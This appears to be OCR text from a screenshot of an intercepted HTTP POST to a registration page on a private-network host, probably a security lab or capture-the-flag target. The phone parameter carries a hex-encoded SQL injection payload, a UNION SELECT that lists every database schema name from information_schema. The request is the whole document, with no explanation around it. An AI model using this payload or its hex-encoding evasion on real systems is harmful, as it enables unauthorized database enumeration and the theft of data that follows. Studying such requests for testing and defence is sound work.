 Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 192.168.100.144
Content-Length: 181
Cache-Control: max-age=0
Origin: http://192.168.100.144
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.144/register.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fc8jmgv3g0sg8oc1qe5fl1su13
Connection: close
username=t8&password=123&phone=0x3120756e696f6e2073656c656374202067726f75705f636f6e6361742873636865
6d615f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e736368656d617461